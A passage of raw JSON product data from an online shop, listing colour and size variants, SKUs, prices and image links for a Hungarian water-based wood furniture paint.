(ecsettel)","option3":null,"sku":"LE70249509C05A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350g (ecsettel)","public_title":"Menta zöld \/ 350g (ecsettel)","options":["Menta zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694750426,"title":"Fehér \/ 30 g (ecset nélkül)","option1":"Fehér","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509BAIA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30 g (ecset nélkül)","public_title":"Fehér \/ 30 g (ecset nélkül)","options":["Fehér","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694783194,"title":"Fehér \/ 350 g (kefe nélkül)","option1":"Fehér","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509BAIA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350 g (kefe nélkül)","public_title":"Fehér \/ 350 g (kefe nélkül)","options":["Fehér","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694815962,"title":"Fehér \/ 30g (ecsettel)","option1":"Fehér","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509BAIA1*+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30g (ecsettel)","public_title":"Fehér \/ 30g (ecsettel)","options":["Fehér","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694848730,"title":"Fehér \/ 350g (ecsettel)","option1":"Fehér","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509BAIA2*+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350g (ecsettel)","public_title":"Fehér \/ 350g (ecsettel)","options":["Fehér","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694881498,"title":"Bézs \/ 30 g (ecset nélkül)","option1":"Bézs","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509MIHA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30 g (ecset nélkül)","public_title":"Bézs \/ 30 g (ecset nélkül)","options":["Bézs","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694914266,"title":"Bézs \/ 350 g (kefe nélkül)","option1":"Bézs","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509MIHA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350 g (kefe nélkül)","public_title":"Bézs \/ 350 g (kefe nélkül)","options":["Bézs","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694947034,"title":"Bézs \/ 30g (ecsettel)","option1":"Bézs","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509MIHA1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30g (ecsettel)","public_title":"Bézs \/ 30g (ecsettel)","options":["Bézs","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694979802,"title":"Bézs \/ 350g (ecsettel)","option1":"Bézs","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509MIHA2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350g (ecsettel)","public_title":"Bézs \/ 350g (ecsettel)","options":["Bézs","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695012570,"title":"Kék \/ 30 g (ecset nélkül)","option1":"Kék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30 g (ecset nélkül)","public_title":"Kék \/ 30 g (ecset nélkül)","options":["Kék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695045338,"title":"Kék \/ 350 g (kefe nélkül)","option1":"Kék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350 g (kefe nélkül)","public_title":"Kék \/ 350 g (kefe nélkül)","options":["Kék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695078106,"title":"Kék \/ 30g (ecsettel)","option1":"Kék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C01A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30g (ecsettel)","public_title":"Kék \/ 30g (ecsettel)","options":["Kék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695110874,"title":"Kék \/ 350g (ecsettel)","option1":"Kék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C01A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350g (ecsettel)","public_title":"Kék \/ 350g (ecsettel)","options":["Kék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695143642,"title":"Piros \/ 30 g (ecset nélkül)","option1":"Piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C02A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30 g (ecset nélkül)","public_title":"Piros \/ 30 g (ecset nélkül)","options":["Piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695176410,"title":"Piros \/ 350 g (kefe nélkül)","option1":"Piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C02A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350 g (kefe nélkül)","public_title":"Piros \/ 350 g (kefe nélkül)","options":["Piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695209178,"title":"Piros \/ 30g (ecsettel)","option1":"Piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C02A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30g (ecsettel)","public_title":"Piros \/ 30g (ecsettel)","options":["Piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695241946,"title":"Piros \/ 350g (ecsettel)","option1":"Piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C02A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350g (ecsettel)","public_title":"Piros \/ 350g (ecsettel)","options":["Piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695274714,"title":"Lila \/ 30 g (ecset nélkül)","option1":"Lila","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C03A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30 g (ecset nélkül)","public_title":"Lila \/ 30 g (ecset nélkül)","options":["Lila","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695307482,"title":"Lila \/ 350 g (kefe nélkül)","option1":"Lila","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C03A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350 g (kefe nélkül)","public_title":"Lila \/ 350 g (kefe nélkül)","options":["Lila","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695340250,"title":"Lila \/ 30g (ecsettel)","option1":"Lila","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C03A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 30g (ecsettel)","public_title":"Lila \/ 30g (ecsettel)","options":["Lila","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695373018,"title":"Lila \/ 350g (ecsettel)","option1":"Lila","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C03A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Lila \/ 350g (ecsettel)","public_title":"Lila \/ 350g (ecsettel)","options":["Lila","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695405786,"title":"Szürke \/ 30 g (ecset nélkül)","option1":"Szürke","option2":"30 g (ecset 